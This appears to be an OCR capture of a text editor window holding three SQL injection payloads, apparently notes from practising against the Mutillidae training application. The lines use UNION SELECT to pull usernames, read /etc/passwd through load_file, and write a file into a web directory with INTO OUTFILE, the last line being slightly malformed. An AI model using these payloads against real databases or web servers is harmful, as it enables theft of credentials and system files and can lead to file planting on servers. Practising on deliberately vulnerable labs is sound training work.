 *(Untitled)
File Edit Search Options Help
union select null, username, null, null, null
union select null,load_file('/etc/passwd'), null,null,null
union select null,'example example' null,null,null into outfile '/var/www/mutillidae' testing.txt